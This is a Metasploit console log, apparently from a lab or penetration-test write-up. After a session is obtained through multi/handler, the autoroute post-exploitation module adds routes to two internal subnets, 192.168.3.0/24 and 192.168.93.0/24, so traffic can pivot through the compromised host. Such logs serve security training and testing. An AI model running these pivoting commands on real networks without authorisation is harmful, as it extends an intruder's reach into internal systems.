 msf6 exploit(multi/handler) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd,
print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION yes The session to run this module on.
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
msf6 post(multi/manage/autoroute) > set session 1
session => 1
msf6 post(multi/manage/autoroute) > set subnet 192.168.93.0/24
subnet => 192.168.93.0/24
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module (incompatible session platform: linux)
[*] Running module against localhost.localdomain
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.3.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.93.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > route print
IPv4 Active Routing Table
Subnet Netmask Gateway
192.168.3.0 255.255.255.0 Session 1
192.168.93.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 post(multi/manage/autoroute) >